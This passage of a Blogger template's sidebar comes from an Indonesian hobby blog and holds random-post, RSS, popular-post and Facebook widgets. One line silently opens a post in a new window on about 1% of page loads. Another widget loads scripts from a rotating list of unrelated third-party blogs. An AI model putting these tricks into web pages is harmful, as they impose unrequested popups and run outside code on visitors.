        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};
function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'>
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3gjrg4PD6Dn72ZbFspSshb7KRJgpixtn2FiAdV6I78zeGIE1BoygYSmbnvDY0QaTgQHcysjhbyZyYakeVgcEUv2KBqgPJWDJRuvosCNtk2hWMHz19L7UJy-RwZD9Br-wAh-FozOywTps/s1600/bungfrangki_no_image_100.png"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '" width="' + 72 + '" height="' + 72 + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');

if (Math.random() < 0.01){
window.open(randompostsurl); 
}



        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<sc'+'ript type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"></s'+'cript>')
};
</script>
</ul>
<div class='clear'/>
</div>
<script>
var rdp_snippet_length=60;
var rdp_info='no';
var rdp_comment='Comment';
var rdp_disable='';
var rdp_current=[];var rdp_total_posts=0;var rdp_current=new Array(rdp_numposts);function totalposts(json){rdp_total_posts=json.feed.openSearch$totalResults.$t}document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&max-results=0&callback=totalposts"></sc'+'ript>');function getvalue(){for(var i=0;i<rdp_numposts;i++){var found=false;var rndValue=get_random();for(var j=0;j<rdp_current.length;j++){if(rdp_current[j]==rndValue){found=true;break}};if(found){i--}else{rdp_current[i]=rndValue}}};function get_random(){var ranNum=1+Math.round(Math.random()*(rdp_total_posts-1));return ranNum};
</script>
<script type='text/javaScript'>
function random_posts(json){a=location.href;y=a.indexOf('?m=0');for(var i=0;i<rdp_numposts;i++){var entry=json.feed.entry[i];var rdp_posttitle=entry.title.$t;if('content'in entry){var rdp_get_snippet=entry.content.$t}else{if('summary'in entry){var rdp_get_snippet=entry.summary.$t}else{var rdp_get_snippet="";}};rdp_get_snippet=rdp_get_snippet.replace(/<[^>]*>/g,"");if(rdp_get_snippet.length<rdp_snippet_length){var rdp_snippet=rdp_get_snippet}else{rdp_get_snippet=rdp_get_snippet.substring(0,rdp_snippet_length);var space=rdp_get_snippet.lastIndexOf(" ");rdp_snippet=rdp_get_snippet.substring(0,space)+"&#133;";};for(var j=0;j<entry.link.length;j++){if('thr$total'in entry){var rdp_commentsNum=entry.thr$total.$t+' '+rdp_comment}else{rdp_commentsNum=rdp_disable};if(entry.link[j].rel=='alternate'){var rdp_posturl=entry.link[j].href;if(y!=-1){rdp_posturl=rdp_posturl+'?m=0'}var rdp_postdate=entry.published.$t;if('media$thumbnail'in entry){var rdp_thumb=entry.media$thumbnail.url}else{rdp_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRCqIJnIYUcOY0kog1nHmGY4dGw1TPelyY15ANrv4-F2VfarICxcd3trMPU9rIL0y-VE3POhsi9MnrlKWvMrvP4XMVrLzOwbfFL1-mmokCk6lK2KSuXhViy93e0ZT0mv6r3Bm-WEsWMr6/"}}};document.write('<li>');document.write('<img alt="'+rdp_posttitle+'" src="'+rdp_thumb+'"/>');document.write('<div><a href="'+rdp_posturl+'" rel="nofollow" title="'+rdp_snippet+'">'+rdp_posttitle+'</a></div>');if(rdp_info=='yes'){document.write('<span>'+rdp_postdate.substring(8,10)+'/'+rdp_postdate.substring(5,7)+'/'+rdp_postdate.substring(0,4)+' - '+rdp_commentsNum)+'</span>'}document.write('<div style="clear:both"></div></li>')}};getvalue();for(var i=0;i<rdp_numposts;i++){document.write('<scr'+'ipt type="text/javascript" src="/feeds/posts/default?alt=json-in-script&start-index='+rdp_current[i]+'&max-results=1&callback=random_posts"></sc'+'ript>')};
</script>

<!-- /end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style scoped='' type="text/css">
#arlina-random ul{list-style:none;margin:0;padding:0}#arlina-random li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random li:last-child{border-bottom:0;}
#arlina-random li a{color:#444;}#arlina-random li a:hover{color:#444;text-decoration:underline}
#arlina-random2 ul{list-style:none;margin:0;padding:0}#arlina-random2 li{display:block;clear:both;overflow:hidden;list-style:none;border-bottom:1px solid #e3e3e3;word-break:break-word;padding:10px 0;margin:0;}
#arlina-random2 li:last-child{border-bottom:0;}
#arlina-random2 li a{color:#444;}#arlina-random2 li a:hover{color:#444;text-decoration:underline}

</style>
<div id='arlina-random'>Memuat...</div>
<div id='arlina-random2'>Memuat...</div>

<script>
var k = 0;
var homePage = 'https://www.knkland.com',
    maxResults = 3,
    containerId = 'arlina-random';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

k = i + 3;

if (document.getElementById("containerId"+k)!=null){
document.getElementById("containerId"+k).innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');
</script>
<script>
var maxResults = 1,
    daftarweb = ['https://www.knkland.com/','https://randomhakiki.blogspot.com/', 'https://maswody.blogspot.com/', 'https://rom-collector.blogspot.com/', 'https://shuf-fly.blogspot.com/', 'https://wodycoding.blogspot.com/', 'https://sandiahjauzi.blogspot.com/', 'https://sandiahnote.blogspot.com/', 'https://onionputih.blogspot.com/', 'https://idlws.blogspot.com/', 'https://raihanimmadu.blogspot.com/', 'https://nakiribot.blogspot.com/', 'https://nartoh.blogspot.com/', 'https://izuloke123a.blogspot.com/', 
'https://batik-banten-baru.blogspot.com/',
'https://kenapa-bro.blogspot.com/',
'https://gak-guna.blogspot.com/', 
'https://aksam-blog.blogspot.com/',
'https://www.berbisnisdanberbagi.com/', 'https://www.herijaya.com/',
'https://qhazev.blogspot.com/',
'https://exsharaen.blogspot.com/',
'https://www.mydreamweddingng.com/',
'https://www.matanaga.my.id/',
'https://www.swipestra.com/',
'https://www.harilibur.me/',
'https://lsm-kcbi-pusat.blogspot.com/',
'https://edisugiartonos.blogspot.com/',
'https://haneeyblog.blogspot.com/',
'https://genius-bot.blogspot.com/',
'https://www.ssdigitalblog.in/',
'https://www.bukupaket.com/',
'https://www.vagabondbooks.net/',
'https://www.3o-tech.com/',
'https://www.blogmantra.net/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://www.olandeems.com/',
'https://www.2carepets.com/',
'https://www.katabah.com/',
'https://zamtaki.blogspot.com/',
'https://alicamodgp.blogspot.com/',
'https://lab.zleeb.com/',
'https://langittutorial.blogspot.com/',
'https://www.davidajipangestu.com/',
'https://www.markombur.com/',
'https://www.pramukaria.id/',
'https://roserubinnn.blogspot.com/',
'https://hampablogadress.blogspot.com/',
'https://historyandscientist.blogspot.com/',
'https://dykaandrian.blogspot.com/',
'https://lab.zleeb.com/',
'https://itnows.blogspot.com/',
'https://perusakhape.blogspot.com/',
'https://akangnatar.blogspot.com/',
'https://mrkancilps.blogspot.com/',
'https://dapurilmiah.blogspot.com/',
'https://www.digitalpgk.com/',
'https://www.panduancode.com/',
'https://shorofmudah.blogspot.com/',
'https://frk-tal.blogspot.com/',
'https://mastahteknik.blogspot.com/',
'http://365caws.blogspot.com/',
'https://www.traveloffline.us/',
'https://bakuloreg.blogspot.com/',
'https://denahmah.blogspot.com/',
'https://knksub.blogspot.com/',
'https://www.adipraa.com/',
'https://pak-anang.blogspot.com/',
'https://www.kursigoyang.net/'],
    pilihanweb = Math.floor(Math.random()*(daftarweb.length)),
    homePage = daftarweb[pilihanweb],
    containerId = 'arlina-random2';
function getRandomInt(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
}
function shuffleArray(arr) {
    var i = arr.length, j, temp;
    if (i === 0) return false;
    while (--i) {
        j = Math.floor(Math.random() * (i + 1));
        temp = arr[i];
        arr[i] = arr[j];
        arr[j] = temp;
    }
    return arr;
}
function ArlinaRandomPosts(json) {
    var startIndex = getRandomInt(1, (json.feed.openSearch$totalResults.$t - maxResults));
    // console.log('Get the post feed start from ' + startIndex + ' until ' + (startIndex + maxResults));
    document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=' + startIndex + '&max-results=' + maxResults + '&callback=randomPosts"></scr' + 'ipt>');
}
function randomPosts(json) {
    var link, ct = document.getElementById(containerId),
        entry = shuffleArray(json.feed.entry),
        skeleton = "<ul>";
    for (var i = 0, len = entry.length; i < len; i++) {
        for (var j = 0, jen = entry[i].link.length; j < jen; j++) {
            link = (entry[i].link[j].rel == "alternate") ? entry[i].link[j].href : '#';
        }
        skeleton += '<li><a href="' + link + '">' + entry[i].title.$t + '</a></li>';

if (document.getElementById("containerId2")!=null){
document.getElementById("containerId2").innerHTML='Bacaan Menarik:</br><a href="' + link + '">' + entry[i].title.$t + '</a>';
}

    }
    ct.innerHTML = skeleton + '</ul>';
}
document.write('<scr' + 'ipt src="' + homePage + '/feeds/posts/summary?alt=json-in-script&max-results=0&callback=ArlinaRandomPosts"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<!--start sw-rss-feed code--> 
<script type="text/javascript"> 
<!-- 
daftarrss = ["http://feeds.feedburner.com/variety/headlines","https://www.fairyburger.com/feed/rss/","https://sashindo.web.id/feed/rss/","https://hyrish.com/feed/rss/","https://realfreecode.com/feed/rss/","https://gotechbusiness.com/feed/rss/","https://affiliatereviews.xyz/feed/rss/","https://www.babiousblog.com/feed/rss/","https://mediabogor.co/feed","https://destinationksa.com/feed/rss","https://juicymangomedia.com/feed/rss","https://www.britwatchsports.com/feed","https://promocodeclub.com/feed","http://all-hair-loss-treatments.com/feed/","https://foodcomas.com/feed/","goodcompanycompanion.com/feed/","https://www.hejorama.com/feed/","https://www.legalscoopswflre.com/feed/","http://neobuggy.net/feed","https://www.organicspamagazine.com/","https://readsport.co/feed/","https://mtsn1wonogiri.sch.id/feed/","https://mygenerationofpolyglots.com/","https://barcelonatribune.com/","https://sydneynews.sydney/","https://lawtech.asia/","https://classicmensworld.com/feed","https://makeherover.com/","https://badmanstropicalfish.com/","http://supr.c.ilio.us/","https://adinawas.com/feed/","https://diedman.com/feed/","http://www.cancertreatmentsresearch.com/","https://www.butfirstcoffeeblog.com/","https://nwsql.com/?feed=rss2","https://bukailmu.com/","http://smkin.id/","https://knowledgestew.com/feed/","http://smttoday.com/","https://thegingeredwhisk.com/feed/","https://thecontents.in/","https://softwareschooling.com/","https://sanbenitoolivefestival.com/","https://kslnewsradio.com/feed","https://www.toroslaryatak.com/","https://olgaakulova.com/","http://smarttechnobiz.com/feed","http://www.kisahemasputih.com/","https://worldnaturelife.com/","https://www.tribunnews.com/rss","https://www.antaranews.com/rss/top-news","https://www.antaranews.com/rss/ekonomi","http://coconuts.co/jakarta/feed/","https://www.suara.com/rss/bisnis","https://www.suara.com/rss/news","https://www.vice.com/id_id/rss","http://rss.tempo.co/nasional","http://rss.tempo.co/bisnis","https://www.cnbcindonesia.com/news/rss","https://www.cnbcindonesia.com/market/rss/","https://www.republika.co.id/rss","https://mediaindonesia.com/feed","https://www.jawapos.com/nasional/rss","https://www.jawapos.com/ekonomi/rss","https://lapi.kumparan.com/v2.0/rss/","http://navysealstrainingnow.com/","https://oloba.wordpress.com/","https://inawan.wordpress.com/","https://tni-au.mil.id/feed/rss/","https://danielbwallace.com/","https://maphappy.org/","https://www.medcom.id/","https://androidreset.info/","https://naghshe-mehr.ir/en/","https://www.barefootbudgeting.com/","https://simpleasthatblog.com/","https://followyourfeelgood.com/","https://redcrosschat.org/","http://www.vr.org/","https://www.bcsnnation.com/","http://gokicker.com/","http://pusatgratis.com","https://feeds.feedburner.com/CollegeBaseballDaily","http://midlands-tv.co.uk/","https://www.austinbruins.com/","https://wearechefs.com/","https://satusatuen.wordpress.com/","https://www.adweek.com/rss","https://www.nih.gov/","https://www.sonomamag.com/","https://www.cio.com/"];
cacherss = ["a8514b5fb018a36aebf485e078d04cee","3c7a5133e2831213778aedc14c4b416b","b04c7858691f22e1e0aec7721308e1a8","80367336d3dce4f36029b4738888bdfe","90b406c0182a2f1f4aac8f7322f1ca38","f35a737a1b969d97d096f8ea3007cd92","f3dc274c4eaa7e4b7c3ec3c90f89bded","d4118ffcd23fde956c5ede61aa2a1b75","d4118ffcd23fde956c5ede61aa2a1b74","d4118ffcd23fde956c5ede61aa2a1b75","5dc1cdcfe4d655efa8f861f2c5255dbc","fe9d155dc1acffd88851e71e000866e4","cd63461883b3b3c73737b36627b524db","9085ca24ae073f9fbb77d5231c71b5fa","a42d899a69246c9f67696383e933742d","08f7e8404200a1a6db66828e2e13823a", "a0c44e677fc693ea238c6ca960b3400b","3aa1c974488960c4ec377328193790a7","0bca52c83bdb6c958a992e193257728e", "4533f0758a42b271ca24185b08e17c4f","dcb854cd192edbba26e23ae8c218ec5f","203ce14fc180819d2d14ab97bf1c40be","17670c61f350aef3892a1621bbc311c9","95eba320fb426ce87db131bbceace77a","dc9d37dc2e078032ddf61943d5e61e50","98f6a5371d406c8f1dab967fa05b3ecc","3bfbe743c0f315a8bfbfb4164ce9c472","d08819e3d4773cfd51f2740feef22533","7f3450592cd2800b1dc2387901808a7d","6a8cd8fa927161a9afb2e2028880fafb","63e65dadf34ca2cde740c36b5d556cbf","9b116adb9297ee77e53fd5731547a5a3","27c4c3eda85c66d96a056c28c38f7fdd","3313617eda9ace778e23d89bf24b7ea2","d21398268baa7a88190c65b1b48c528a","1dfb0087d3e31517217b55548370f367","e9ad5e2c3439cf02272e0ebe1fe8f5d4","5738e68a20f8ec9a0fcb4c1111845080","0048a96380086e1c7ab5c50ce14b43a6","2833aa237efb10e7f979dc3e09b1f3ee","449f44e4983136940fa21a95a2a710bc","88ec0c64759d125c2dd9be2c8d06157f","2c2f8f552b79b97e5c90c6a3a9ec6d8c","0462a18ffcaa219f26ef8aeefa3afe08","742fbc608c2b004f6881c225647825e8","0876b7d56bd6fda7c30f0eff32d5e324","571c345826e6c4d4fd76336ea8f7a1f9","b0241b082cb155d75a4ae20252511e46","290b25e2cdb1425f4db6cf61e7eeeb59","357da520b3b048b0c4d9783e359c1b7f","2acac14fb48cc6ea022000eea96f91ee","5063f7fca42618e3df3e4b807a60eea9","b3aa36c0a96334143481011d1bead299","2c90e3dc0feb1bfaf9bfe0f7809bbf66","20b12b0b68a8fa41537b9572875a42ed","e4fcf3093b60006a5c06a38033d910a6","3002bc97f1fff5179c2e87252f382b18","6ff4053ed8da059f26f71db11c284cf4","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","0b448d6f26aa57f2d607c97a147db694","e6387c3fac826d031addb8e27c914e41","cb598a822357566f8aa4e999f71d2257","5c1dbd8f52a8d7b83f8febe1627330ff","0f97559874152601f1eb1156e317d841","7841c59c892ccf773ab7ac203e22c95a","927c189855f066b1374a438ed6d744dd", "0d6b35ee925f60142d1513a10de3fbc8","2df068c12046b3abafe2522aca511de8","9995edb468b20c77d463b648354bfb1b","0669df0e06566b408c2c0e151868a38f","96e62eeb35a7d875d4e7ee35335abe91","192c11f382531bbd3d554bbd22524b6b","fd6420d1732f70ac97fade00c85cd391","25832184fb04dfe4436b3295183bfbd6","f637829ac99f9f339759043a660cf461","a50a26e515c07e19eaad2c14f8d11578","83f5c34546f5503e29a358cd6476ae20","0f778dcaad05fd964b70f260ae812cc2"];
pilihanrss = Math.floor(Math.random()*daftarrss.length);
pilihanrss2 = Math.floor(Math.random()*cacherss.length);

rssfeed_url = new Array(); 
rssfeed_url[0]=daftarrss[pilihanrss];  
rssfeed_frame_width="230"; 
rssfeed_frame_height="260"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style"+Math.ceil(Math.random()*7)+".css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length=""; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = cacherss[pilihanrss2]; 
//--> 
</script> 
<script type="text/javascript" src="https://feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:230px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Terbang Ke Mana Saja</h2>
<div class='widget-content'>
<a id="linkrandomside" onclick="gantilinks();" target="_blank"><button class="button large">Shurffly</button></a>


<script>
  
function gantilinks(){

  var linkk = ''
  
  while ((((linkk == '' || linkk == '#') || linkk == 'javascript:void(0)') || linkk.split("/").join(".").split(".")[3] == "blogger") || linkk.split("/").join(".").split(".")[1] == "blogger"){
     linkk = document.getElementsByTagName("a")[Math.floor(Math.random()*document.getElementsByTagName("a").length)].href;
  }
  
  document.getElementById("linkrandomside").setAttribute("href", linkk);
  
}
  
gantilinks();
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Berbahaya</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>
<img alt='Daftar Warna-Warna Random Dan Namanya Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZKJjnR1eTphQ2XkbXuv2YcKgkSV9I9LgWFoNwd_NMGlOkY-9z0iqWq02QBi9XPYT-Ia_dqNub-FIL7xa6Nc3ai3Ava7x55u9lz2cUz5-YteNAO5kj8J0VqMzgrMFzS1NE-p26t-fEwk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></div>
<div class='item-snippet'>  Hei semua ^_^ Hari ini mimin bakal share tentang warna. Tau gak? Warna di dunia ini ada berapa? Gak tau? Yasudah, daripada banyak bacot me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>
<img alt='Definit Positif dan Definit Negatif Fungsi Kuadrat.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYuRmLwOYjqGsl-b3x_f0MTjzgo6rt0eQTQUiDsCVd07EnukcgD1khKCA9LdLiulUx3eK45PsABfdzFxkv9S5MDbh6pMSnsL_kfVmFQr42zPDUsK2cLU_eQQ3qjsysuES6LoJK6ssRiw/s72-c/fungsi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>Definit Positif dan Definit Negatif Fungsi Kuadrat.</a></div>
<div class='item-snippet'>  Hai hai semua . Ketemu lagi sama aye, Admin K yang keyen  lagi manis . Tentu saja, masih di blog kesayangan qta yang penuh keceriaan ini, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>
<img alt='Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii62-OH_iIWzknl7mGHsvoMSVCnvzeePU9OjuSKqbJFGAb0_iYoFwMtO0CUgXXDP0feSZEi1DrqeiBBMfVFVyoci1NGpQDYDpxsDySkwllGMYY2j3XhBEMfFcLxz4OfK3kYkLGSbESWzA/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)</a></div>
<div class='item-snippet'>  Yo All! Yo! Selamat menikmati  weekend yah. Kali ini mimin bakal ngebagiin cara bermain tictactoe atau mungkin disebut permainan lingkar s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>
<img alt='Arti Kata - Anjir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispMHfmKMB2_eEykoCO0ZtmJyxJcKyX5AQ_GwKOXSPUuM62OZZeTBm8L2jle2iLFdifhdDYgTilqwuDtis3n35iP7oCdHiow9TlKHXi5icimaleW7fA7ICL_3BTOTiFwSorrVvNUlESKk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>Arti Kata - Anjir</a></div>
<div class='item-snippet'>  Hai semua ^_^ Kembali lagi di KNK Blog dengan admin yang paling keren sejagat, Admin K. Hari ini mimin mau ngasih tau arti dari sebuah kat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>
<img alt='Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfsVXf_Ae9JkdtmfPfngd9a-rzoHyOxtu7ClyigLBaPVO95InW-ZGyj7qr0xDrEfkuZbdgcUhwHmPNFSMoa00Xb9hrOWW2TQ3PW9uyaQP8L8FjKn8GR-gZi4faJxAxgqR7BRrBVn1m59Q/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik</a></div>
<div class='item-snippet'>  Hai semua ^_^ Hari ini mimin yang pintar bakal posting lagi soal kimia. Kalo dulu mimin pernah kash tau apa itu nomor atom . Nah, sekarang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/kindnessnknowldege/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4774564364560226898?po\x3d5064645172984476633\x26origin\x3dhttps://www.knkland.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog untuk Menguasai Dunia</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
